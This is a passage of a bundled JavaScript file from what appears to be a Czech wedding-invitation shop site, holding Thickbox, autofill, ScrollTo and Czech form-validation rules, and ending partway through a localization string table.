	  if(pm_first === true){ //prvni (posilame jen jednu naraz, at se stihne pollingem precist)
		mypm(value);
		pm_first = false;
	  }else{
		pm_queue.push(value);
	  }
	});
  }
  window.setTimeout("UpdatePMUrls()", 1000);
}
function mypm(data){
  if(pm_ready !== true){ //jeste ne, pridame do fronty
	pm_queue.push(data);
  }else{ //uz rdy, odesleme
	if (!("postMessage" in self)) { //umime nativni postMessage, neresime tolik veci
	  if(data.target === parent){
		data.url = pm_parent_url;
	  }else if(data.target === top){
		data.url = pm_top_url;
	  }
	}
	pm(data);
  }
}*/
function mypm(data){
	try{
		pm(data);
	}catch (e){
		console.log('Warning: pm in mypm(data) not defined');
	}
}
//funkce zparsuje url HASH do pole promenna=>hodnota
function getHashParams() {

    var hashParams = {};
    var e,
        a = /\+/g,  // Regex for replacing addition symbol with a space
        r = /([^&;=]+)=?([^&;]*)/g,
        d = function (s) { return decodeURIComponent(s.replace(a, " ")); },
        q = window.location.hash.substring(1);

		while (e = r.exec(q)){
		  try{
			hashParams[d(e[1])] = d(e[2]);
		  }catch(e){
		  }
		}

    return hashParams;
}



// jquery LightBox
/*
 * $(document).ready(function(){ // $(function() {
 * $('a[@rel*=lightbox]').lightBox({ // overlayBgColor: '#AAF', overlayOpacity:
 * 0.6, imageLoading: zacatekUrl+'images/_loading.gif', imageBtnClose:
 * zacatekUrl+'images/_closelabel.gif', imageBtnPrev:
 * zacatekUrl+'images/prev.gif', imageBtnNext: zacatekUrl+'images/next.gif',
 * containerResizeSpeed: 350, txtImage: 'Obrázek', txtOf: 'cs' }); }); });
 */


/* ## SRC: js/thickbox.min.js ## */

if(typeof(zacatekUrl) == 'undefined'){ var zacatekUrl = '/'; }
var tb_pathToImage=zacatekUrl+"images/loading_animation.gif";var tb_reload=false;var tb_callback;var thickboxHeight=0;var thickboxTop=0;
/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/
$(document).ready(function(){tb_init("a.thickbox, area.thickbox, input.thickbox");imgLoader=new Image();imgLoader.src=tb_pathToImage});function tb_init(a){$(a).click(function(){var c=this.title||this.name||null;var b=this.href||this.alt;var d=this.rel||false;tb_show(c,b,d);this.blur();return false})}function tb_show(i,b,g){try{tb_reload=false;if(typeof document.body.style.maxHeight==="undefined"){$("body","html").css({height:"100%",width:"100%"});$("html").css("overflow","hidden");if(document.getElementById("TB_HideSelect")===null){$("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");$("#TB_overlay").click(tb_remove)}}else{if(document.getElementById("TB_overlay")===null){$("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");$("#TB_overlay").click(tb_remove)}}if(tb_detectMacXFF()){$("#TB_overlay").addClass("TB_overlayMacFFBGHack")}else{$("#TB_overlay").addClass("TB_overlayBG")}if(i===null){i=""}if(document.getElementById("TB_load")===null){$("body").append("<div id='TB_load'><h2 style=\"color:#AAA\">Moment prosím, odesílám data...</h2><img src='"+imgLoader.src+"' /></div>")}$("#TB_load").show();var c;if(b.indexOf("?")!==-1){c=b.substr(0,b.indexOf("?"))}else{c=b}var f=/\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;var j=c.toLowerCase().match(f);if(j==".jpg"||j==".jpeg"||j==".png"||j==".gif"||j==".bmp"){TB_PrevCaption="";TB_PrevURL="";TB_PrevHTML="";TB_NextCaption="";TB_NextURL="";TB_NextHTML="";TB_imageCount="";TB_FoundURL=false;imgPreloader=new Image();imgPreloader.onload=function(){imgPreloader.onload=null;var e=tb_getPageSize();var r=e[0]-150;var p=e[1]-150;var o=imgPreloader.width;var m=imgPreloader.height;if(o>r){m=m*(r/o);o=r;if(m>p){o=o*(p/m);m=p}}else{if(m>p){o=o*(p/m);m=p;if(o>r){m=m*(r/o);o=r}}}if(g){TB_TempArray=$("a[rel="+g+"]").get();for(TB_Counter=0;((TB_Counter<TB_TempArray.length)&&(TB_NextHTML===""));TB_Counter++){var k=TB_TempArray[TB_Counter].href.toLowerCase().match(f);if(!(TB_TempArray[TB_Counter].href==b)){if(TB_FoundURL){TB_NextCaption=TB_TempArray[TB_Counter].title;TB_NextURL=TB_TempArray[TB_Counter].href;var l=0;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<8){l=10}TB_NextHTML="<span id='TB_next'><a href='#' style=\"margin-right:"+l+"px;height:"+(m+10)+"px;width:"+(o/2+2)+'px;">&nbsp;</a></span>'}else{TB_PrevCaption=TB_TempArray[TB_Counter].title;TB_PrevURL=TB_TempArray[TB_Counter].href;TB_PrevHTML="<span id='TB_prev'><a href='#' style=\"height:"+(m+10)+"px;width:"+(o/2-8)+'px;" >&nbsp;</a></span>'}}else{TB_FoundURL=true;TB_imageCount="[ "+(TB_Counter+1)+" / "+(TB_TempArray.length)+" ]<br/>"}}}TB_WIDTH=o+24;TB_HEIGHT=m+60;if(document.getElementById("TB_ImageOff")===null){$("#TB_window").append("<a href='' id='TB_ImageOff'><img id='TB_Image' src='"+b+"' width='"+o+"' height='"+m+"' alt='"+i+"'/></a><div id='TB_caption'>"+i+"<div id='TB_secondLine'>"+TB_imageCount+TB_PrevHTML+TB_NextHTML+"</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Zavřít'></a></div>")}$("#TB_closeWindowButton").click(tb_remove);if(!(TB_PrevHTML==="")){function n(){if($(document).unbind("click",n)){$(document).unbind("click",n)}$("#TB_window").remove();$("body").append("<div id='TB_window'></div>");tb_show(TB_PrevCaption,TB_PrevURL,g);return false}$("#TB_prev").click(n)}if(!(TB_NextHTML==="")){function q(){$("#TB_window").remove();$("body").append("<div id='TB_window'></div>");tb_show(TB_NextCaption,TB_NextURL,g);return false}$("#TB_next").click(q)}document.onkeydown=function(s){if(s==null){keycode=event.keyCode}else{keycode=s.which}if(keycode==27){tb_remove()}else{if(keycode==190){if(!(TB_NextHTML=="")){document.onkeydown="";q()}}else{if(keycode==188){if(!(TB_PrevHTML=="")){document.onkeydown="";n()}}}}};tb_position();$("#TB_load").remove();$("#TB_ImageOff").click(tb_remove);$("#TB_window").css({display:"block"})};imgPreloader.src=b}else{var a=b.replace(/^[^\?]+\??/,"");var d=tb_parseQuery(a);if(d.width=="auto"){TB_WIDTH=$(window).width()*0.9}else{TB_WIDTH=(d.width*1)+30||630}if(d.reload=="true"){tb_reload=true}tb_callback=d.call;if(d.height=="auto"){TB_HEIGHT=$(window).height()*0.9}else{TB_HEIGHT=(d.height*1)+40||440}ajaxContentW=TB_WIDTH-30;ajaxContentH=TB_HEIGHT-45;if(b.indexOf("TB_iframe")!=-1){urlNoQuery=b.split("TB_");$("#TB_iframeContent").remove();if(d.modal!="true"){if(document.getElementById("TB_title")===null){$("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+i+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' class='red' title='Close'>Zavřít okno</a> [ESC]</div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW+29)+"px;height:"+(ajaxContentH+17)+"px;' > </iframe>")}else{$("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW+29)+"px;height:"+(ajaxContentH+17)+"px;' > </iframe>")}}else{$("#TB_overlay").unbind();$("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW+29)+"px;height:"+(ajaxContentH+17)+"px;'> </iframe>")}}else{if($("#TB_window").css("display")!="block"){if(d.modal!="true"){if(document.getElementById("TB_title")===null){$("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+i+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' class='red' >Zavřít okno</a> [ESC]</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>")}}else{$("#TB_overlay").unbind();$("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>")}}else{$("#TB_ajaxContent")[0].style.width=ajaxContentW+"px";$("#TB_ajaxContent")[0].style.height=ajaxContentH+"px";$("#TB_ajaxContent")[0].scrollTop=0;$("#TB_ajaxWindowTitle").html(i)}}$("#TB_closeWindowButton").click(tb_remove);if(b.indexOf("TB_inline")!=-1){$("#TB_ajaxContent").append($("#"+d.inlineId).children());$("#TB_window").unload(function(){$("#"+d.inlineId).append($("#TB_ajaxContent").children())});tb_position();$("#TB_load").remove();$("#TB_window").css({display:"block"})}else{if(b.indexOf("TB_iframe")!=-1){tb_position();if($.browser.safari){$("#TB_load").remove();$("#TB_window").css({display:"block"})}}else{$("#TB_ajaxContent").load(b+="&random="+(new Date().getTime()),function(){tb_position();$("#TB_load").remove();tb_init("#TB_ajaxContent a.thickbox");$("#TB_window").css({display:"block"})})}}}if(!d.modal){document.onkeyup=function(k){if(k==null){keycode=event.keyCode}else{keycode=k.which}if(keycode==27){tb_remove()}}}}catch(h){}}function tb_showIframe(){$("#TB_load").remove();$("#TB_window").css({display:"block"})}function tb_remove(){$("#TB_imageOff").unbind("click");$("#TB_closeWindowButton").unbind("click");$("#TB_window").fadeOut("fast",function(){$("#TB_window,#TB_overlay,#TB_HideSelect").trigger("unload").unbind().remove()});$("#TB_load").remove();if(typeof document.body.style.maxHeight=="undefined"){$("body","html").css({height:"auto",width:"auto"});$("html").css("overflow","")}document.onkeydown="";document.onkeyup="";if(tb_reload){window.location.reload(false)}else{tb_init("a.thickbox, area.thickbox, input.thickbox")}if(tb_callback){eval(tb_callback+"();");tb_callback=""}return false}function tb_remove2(a){tb_remove();window.location.href=a;return false}function tb_position(){$("#TB_window").css({marginLeft:"-"+parseInt((TB_WIDTH/2),10)+"px",width:TB_WIDTH+"px"});if(!(jQuery.browser.msie&&jQuery.browser.version<7)){$("#TB_window").css({marginTop:"-"+parseInt((TB_HEIGHT/2),10)+"px"})}}function tb_parseQuery(d){var e={};if(!d){return e}var a=d.split(/[;&]/);for(var c=0;c<a.length;c++){var g=a[c].split("=");if(!g||g.length!=2){continue}var b=unescape(g[0]);var f=unescape(g[1]);f=f.replace(/\+/g," ");e[b]=f}return e}function tb_getPageSize(){var c=document.documentElement;var a=window.innerWidth||self.innerWidth||(c&&c.clientWidth)||document.body.clientWidth;var b=window.innerHeight||self.innerHeight||(c&&c.clientHeight)||document.body.clientHeight;arrayPageSize=[a,b];return arrayPageSize}function tb_detectMacXFF(){var a=navigator.userAgent.toLowerCase();if(a.indexOf("mac")!=-1&&a.indexOf("firefox")!=-1){return true}};
/* ## SRC: js/jquery.autofill.min.js ## */
// Auto-Fill Plugin
// Written by Joe Sak http://www.joesak.com/2008/11/19/a-jquery-function-to-auto-fill-input-fields-and-clear-them-on-click/
(function($){$.fn.autofill=function(options){var defaults={value:'First Name',defaultTextColor:"#b2adad",activeTextColor:"#333"};var options=$.extend(defaults,options);return this.each(function(){var obj=$(this);obj.css({color:options.defaultTextColor}).val(options.value).focus(function(){if(obj.val()==options.value){obj.val("").css({color:options.activeTextColor});}}).blur(function(){if(obj.val()==""){obj.css({color:options.defaultTextColor}).val(options.value);}});});};})(jQuery);
/* ## SRC: js/jquery.scrollTo.js ## */
/**
 * jQuery.ScrollTo
 * Copyright (c) 2008 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Date: 2/19/2008
 *
 * @projectDescription Easy element scrolling using jQuery.
 * Tested with jQuery 1.2.1. On FF 2.0.0.11, IE 6, Opera 9.22 and Safari 3 beta. on Windows.
 *
 * @author Ariel Flesler
 * @version 1.3.3
 *
 * @id jQuery.scrollTo
 * @id jQuery.fn.scrollTo
 * @param {String, Number, DOMElement, jQuery, Object} target Where to scroll the matched elements.
 *	  The different options for target are:
 *		- A number position (will be applied to all axes).
 *		- A string position ('44', '100px', '+=90', etc ) will be applied to all axes
 *		- A jQuery/DOM element ( logically, child of the element to scroll )
 *		- A string selector, that will be relative to the element to scroll ( 'li:eq(2)', etc )
 *		- A hash { top:x, left:y }, x and y can be any kind of number/string like above.
 * @param {Number} duration The OVERALL length of the animation, this argument can be the settings object instead.
 * @param {Object} settings Hash of settings, optional.
 *	 @option {String} axis Which axis must be scrolled, use 'x', 'y', 'xy' or 'yx'.
 *	 @option {Number} duration The OVERALL length of the animation.
 *	 @option {String} easing The easing method for the animation.
 *	 @option {Boolean} margin If true, the margin of the target element will be deducted from the final position.
 *	 @option {Object, Number} offset Add/deduct from the end position. One number for both axes or { top:x, left:y }.
 *	 @option {Object, Number} over Add/deduct the height/width multiplied by 'over', can be { top:x, left:y } when using both axes.
 *	 @option {Boolean} queue If true, and both axis are given, the 2nd axis will only be animated after the first one ends.
 *	 @option {Function} onAfter Function to be called after the scrolling ends. 
 *	 @option {Function} onAfterFirst If queuing is activated, this function will be called after the first scrolling ends.
 * @return {jQuery} Returns the same jQuery object, for chaining.
 *
 * @example $('div').scrollTo( 340 );
 *
 * @example $('div').scrollTo( '+=340px', { axis:'y' } );
 *
 * @example $('div').scrollTo( 'p.paragraph:eq(2)', 500, { easing:'swing', queue:true, axis:'xy' } );
 *
 * @example var second_child = document.getElementById('container').firstChild.nextSibling;
 *			$('#container').scrollTo( second_child, { duration:500, axis:'x', onAfter:function(){
 *				alert('scrolled!!');																   
 *			}});
 *
 * @example $('div').scrollTo( { top: 300, left:'+=200' }, { offset:-20 } );
 *
 * Notes:
 *  - jQuery.scrollTo will make the whole window scroll, it accepts the same arguments as jQuery.fn.scrollTo.
 *	- If you are interested in animated anchor navigation, check http://jquery.com/plugins/project/LocalScroll.
 *	- The options margin, offset and over are ignored, if the target is not a jQuery object or a DOM element.
 *	- The option 'queue' won't be taken into account, if only 1 axis is given.
 */
;(function( $ ){

	var $scrollTo = $.scrollTo = function( target, duration, settings ){
		$scrollTo.window().scrollTo( target, duration, settings );
	};

	$scrollTo.defaults = {
		axis:'y',
		duration:1
	};

	//returns the element that needs to be animated to scroll the window
	$scrollTo.window = function(){
		return $( $.browser.safari ? 'body' : 'html' );
	};

	$.fn.scrollTo = function( target, duration, settings ){
		if( typeof duration == 'object' ){
			settings = duration;
			duration = 0;
		}
		settings = $.extend( {}, $scrollTo.defaults, settings );
		duration = duration || settings.speed || settings.duration;//speed is still recognized for backwards compatibility
		settings.queue = settings.queue && settings.axis.length > 1;//make sure the settings are given right
		if( settings.queue )
			duration /= 2;//let's keep the overall speed, the same.
		settings.offset = both( settings.offset );
		settings.over = both( settings.over );

		return this.each(function(){
			var elem = this, $elem = $(elem),
				t = target, toff, attr = {},
				win = $elem.is('html,body');
			switch( typeof t ){
				case 'number'://will pass the regex
				case 'string':
					if( /^([+-]=)?\d+(px)?$/.test(t) ){
						t = both( t );
						break;//we are done
					}
					t = $(t,this);// relative selector, no break!
				case 'object':
					if( t.is || t.style )//DOM/jQuery
						toff = (t = $(t)).offset();//get the real position of the target 
			}
			$.each( settings.axis.split(''), function( i, axis ){
				var Pos	= axis == 'x' ? 'Left' : 'Top',
					pos = Pos.toLowerCase(),
					key = 'scroll' + Pos,
					act = elem[key],
					Dim = axis == 'x' ? 'Width' : 'Height',
					dim = Dim.toLowerCase();

				if( toff ){//jQuery/DOM
					attr[key] = toff[pos] + ( win ? 0 : act - $elem.offset()[pos] );

					if( settings.margin ){//if it's a dom element, reduce the margin
						attr[key] -= parseInt(t.css('margin'+Pos)) || 0;
						attr[key] -= parseInt(t.css('border'+Pos+'Width')) || 0;
					}
					
					attr[key] += settings.offset[pos] || 0;//add/deduct the offset
					
					if( settings.over[pos] )//scroll to a fraction of its width/height
						attr[key] += t[dim]() * settings.over[pos];
				}else
					attr[key] = t[pos];//remove the unnecesary 'px'

				if( /^\d+$/.test(attr[key]) )//number or 'number'
					attr[key] = attr[key] <= 0 ? 0 : Math.min( attr[key], max(Dim) );//check the limits

				if( !i && settings.queue ){//queueing each axis is required					
					if( act != attr[key] )//don't waste time animating, if there's no need.
						animate( settings.onAfterFirst );//intermediate animation
					delete attr[key];//don't animate this axis again in the next iteration.
				}
			});			
			animate( settings.onAfter );			

			function animate( callback ){
				$elem.animate( attr, duration, settings.easing, callback && function(){
					callback.call(this, target);
				});
			};
			function max( Dim ){
				var el = win ? $.browser.opera ? document.body : document.documentElement : elem;
				return el['scroll'+Dim] - el['client'+Dim];
			};
		});
	};

	function both( val ){
		return typeof val == 'object' ? val : { top:val, left:val };
	};

})( jQuery );
/* ## SRC: class/validator/js/jquery.validationEngine-cs.js ## */

(function($) {
	$.fn.validationEngineLanguage = function() {};
	$.validationEngineLanguage = {
		newLang: function() {
			$.validationEngineLanguage.allRules = {
				"required": {// Add your regex rules here, you can take telephone as an example
					"regex": "none",
					"alertText": "* Tato položka je povinná",
					"alertTextCheckboxMultiple": "* Prosím, vyberte možnost",
					"alertTextCheckboxe": "* Tento checkbox je nutné zaškrtnout"},
				"minSize": {
					"regex": "none",
					"alertText": "* Minimální počet znaků je",
					"alertText2": ""
				},
		                "maxSize": {
					"regex": "none",
					"alertText": "* Maximální počet znaků je",
					"alertText2": ""
				},
				"min": {
					"regex": "none",
					"alertText": "* Minimální hodnota je "
				},
				"max": {
					"regex": "none",
					"alertText": "* Maximální hodnota je "
				},
				"past": {
					"regex": "none",
					"alertText": "* Datum před "
				},
				"future": {
					"regex": "none",
					"alertText": "* Datum za "
				},
				"length": {
					"regex": "none",
					"alertText": "*Povolený počet znaků je mezi ",
					"alertText2": " - ",
					"alertText3": ""},
				"maxCheckbox": {
					"regex": "none",
					"alertText": "* Překročen povolený počet vybraných"},
				"minCheckbox": {
					"regex": "none",
					"alertText": "* Prosím vyberte ",
					"alertText2": " options"},
				"equals": {
					"regex": "none",
					"alertText": "* Odlišné heslo"},
				"phone": {
					// credit: jquery.h5validate.js / orefalo
					"regex": /^([\+][0-9]{1,3}[ \.\-]{0,1})?([\(]{1}[0-9]{2,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,4})?$/,
					"alertText": "* Chybný formát telefoního čísla"},
				"email": {
					// Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
					"regex": /^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/,
					"alertText": "* Chybný formát emailu"},
				"integer": {
					"regex": /^[\-\+]?\d+$/,
					"alertText": "* Toto není celé číslo"},
				"number": {
					// Number, including positive, negative, and floating decimal. Credit: bassistance,megac
					"regex": /^[\-\+]?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)$|^[\-\+]?(?:\d+|\d{1,3}(?:,\d{3})+)(?:,\d+)$|^\d+$/,
					"alertText": "* Toto není reálné číslo"},
				"numberOrNull": {
					// Number, including positive, negative, and floating decimal. Credit: bassistance,megac
					"regex": /^[\-\+]?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)$|^[\-\+]?(?:\d+|\d{1,3}(?:,\d{3})+)(?:,\d+)$|^$|^\d+$/,
					"alertText": "* Toto není reálné číslo"},
				"date": {
					// Date in ISO format. Credit: bassistance
					"regex": /^\d{1,2}\.\d{1,2}\.\d{4}$/,
					"alertText": "* Chybný formát datumu. Povolený formát je: dd.mm.rrrr"},

				"ipv4": {
					"regex": /^([1-9][0-9]{0,2})+\.([1-9][0-9]{0,2})+\.([1-9][0-9]{0,2})+\.([1-9][0-9]{0,2})+$/,
					"alertText": "* Chybný formát IP adresy"},
				"url": {
					"regex": /^(https?|ftp):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,
					"alertText": "* Chybná URL"},
				"onlyNumber": {
					"regex": /^[0-9\ ]+$/,
					"alertText": "* Pouze číslo"},
				"noSpecialCaracters": {
					"regex": /^[0-9a-zA-ZäÄáÁčČćĆďĎěĚéÉëËíÍľĽńŃňŇóÓöÖřŘŕŔšŠśŚťŤůŮúÚüÜýÝžŽźŹ]+$/,
					"alertText": "* Obsahuje nepovolené znaky"},
				"onlyLetter": {
					"regex": /^[a-zA-ZäÄáÁčČćĆďĎěĚéÉëËíÍľĽńŃňŇóÓöÖřŘŕŔšŠśŚťŤůŮúÚüÜýÝžŽźŹ\ \']+$/,
					"alertText": "* Pouze znaky"},
				"onlyDirCharacters": {
					"regex": /^[a-zA-Z0-9\.\-_']+$/,
					"alertText": "* Pouze znaky anglické abecedy, čísla a .-_"},
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäÄáÁčČćĆďĎěĚéÉëËíÍľĽńŃňŇóÓöÖřŘŕŔšŠśŚťŤůŮúÚüÜýÝžŽźŹ]+$/,
					"alertText": "* Nejsou povoleny žádné speciální znaky"
				},
				"ajaxUser": {
					"url": zacatekUrl +'xhtmlgate.validator.php',
					"extraData": "username",
					"callfunc":'checkUser',
					"alertTextLoad": "* Kontroluji, moment prosím...",
					"alertTextOk":"* Je vám k dispozici",
					"alertText": "* Obsazené"},
				"ajaxPozice": {
					"url": zacatekUrl + 'xhtmlgate.validator.php',
					"extraData": "pozice",
					"callfunc": 'checkUser',
					"alertTextLoad": "* Kontroluji, moment prosím...",
					"alertTextOk": "* Je vám k dispozici",
					"alertText": "* Nedostupné"},
				"ajaxKupon": {
					"url": (zacatekUrl + "xhtmlgate.validator.php"),
					// you may want to pass extra data on the ajax call
					"extraData": "kupon",
					"alertText": "* Kód je neplatný",
					"alertTextLoad": "* Kod se ověřuje. Moment prosím."
				},
				"ajaxPass": {
					"url": (zacatekUrl + "xhtmlgate.pass.php"),
					// you may want to pass extra data on the ajax call
					//"callfunc":'checkPass',
					"alertText": "* Heslo není správné",
					"alertTextLoad": "* Ověřuji. Moment prosím."
				},

				"ajaxName": {
					"file": "validateUser.php",
					"alertText": "* Toto jméno je již obsazené",
					"alertTextOk": "* Toto jméno je k dispozici",
					"alertTextLoad": "* Načítání prosím čekejte"},
				"filename": {
					"regex": /^.+$/,
					"alertText": "* Vyberte soubor"},
				"validate2fields": {
					"nname": "validate2fields",
					"alertText": "* You must have a firstname and a lastname"}
			};
		}
	};
})(jQuery);

$(document).ready(function() {
	$.validationEngineLanguage.newLang();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.svatebni-oznameni-moderne.cz/tmp/cache/svatebnioznameni/lokalizace1.js
body_size: 8458
content:
function GetLangStr( index, alt ){
  var  lang_str={"1":"P\u0159ihl\u00e1\u0161en\u00ed","2":"U\u017eivatelsk\u00e9 jm\u00e9no","3":"Heslo","4":"Zm\u011bna hesla","5":"Nov\u00e9 heslo","6":"Kontrola hesla","7":"V\u00edtejte v syst\u00e9mu u\u017eivateli","8":"P\u0159ihl\u00e1\u0161en\u00ed do syst\u00e9mu se nezda\u0159ilo. Zkontrolujte pros\u00edm V\u00e1mi zadan\u00e9 \u00fadaje.","9":"Va\u0161e heslo se v syst\u00e9mu nepoda\u0159ilo zm\u011bnit. Zkontrolujte pros\u00edm V\u00e1mi zadan\u00e9 \u00fadaje.","10":"\u00davod","11":"Produkty","12":"O n\u00e1s","13":"Kontakty","14":"Jak nakoupit","17":"e-mail","19":"\u010d\u00edslo","22":"P\u0159ihl\u00e1sit","23":"Odhl\u00e1sit","28":"Um\u011bleck\u00e9 sklo","31":"Hmotnost:","32":"v\u00fd\u0161ka:","33":"\u0161\u00ed\u0159ka:","34":"objem:","35":"typ \u0159ezu:","36":"cena:","39":"strana:","40":"vzestupn\u011b","41":"sestupn\u011b","42":"typ","43":"dle v\u00fd\u0161ky","44":"dle \u0161\u00ed\u0159ky","45":"Cena","46":"dle \u017e\u00e1danosti produktu","47":"prvn\u00ed","48":"p\u0159edchoz\u00ed","1143":"p\u0159edchoz\u00ed","49":"n\u00e1sleduj\u00edc\u00ed","50":"posledn\u00ed","51":"autorizace","52":"ceny v\u010detn\u011b DPH","53":"ceny bez DPH","54":"Registrace","55":"Byl jste \u00fasp\u011b\u0161n\u011b odhl\u00e1\u0161en.","56":"Tento email je ji\u017e zaregistrov\u00e1n. P\u0159ihla\u0161te se prosim do syst\u00e9mu.<br \/>Pokud jste zapom\u011bl\/a heslo kontaktujte pros\u00edm webmastera.","57":"D\u011bkujeme za registraci.","58":"Va\u0161e p\u0159ihla\u0161ovac\u00ed \u00fadaje jsou:","59":"Dob\u0159e si je zapamatujte pro pozd\u011bj\u0161\u00ed p\u0159ihl\u00e1\u0161en\u00ed do syst\u00e9mu.","60":"Nastaven\u00ed","61":"Zadan\u00fd n\u00e1zev shopu je ji\u017e rezervovan\u00fd.","62":"Strom webu","63":"Katalogy","64":"Ulo\u017eit zm\u011bny","65":"n\u00e1zev:","66":"Defaultn\u00ed jazyk:","67":"jednotky:","68":"ceny:","69":"DPH:","70":"m\u011bna:","71":"Katalog","72":"Mar\u017ee","73":"ks","74":"dle vybran\u00e9ho jazyka","75":"zobrazit neuatorizovan\u00fdm n\u00e1v\u0161t\u011bvn\u00edk\u016fm","76":"p\u0159i\u010d\u00edtat DPH","77":"P\u0159\u00edjmen\u00ed:","78":"Telefon:","79":"Vytvo\u0159it vlastn\u00ed subshop:","80":"Jm\u00e9no:","81":"Jazykov\u00e1 mutace aktu\u00e1ln\u011b editovan\u00fdch statick\u00fdch str\u00e1nek:","82":"OK","83":"Zm\u011bny ulo\u017eeny.","84":"Barva pozad\u00ed:","85":"HTML k\u00f3d pro 